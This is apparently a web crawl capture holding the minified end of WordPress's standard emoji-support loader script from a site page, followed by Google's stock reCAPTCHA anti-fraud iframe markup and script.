OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elrompeolas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Pq3wUN7sesDew3CktyxAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825612079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>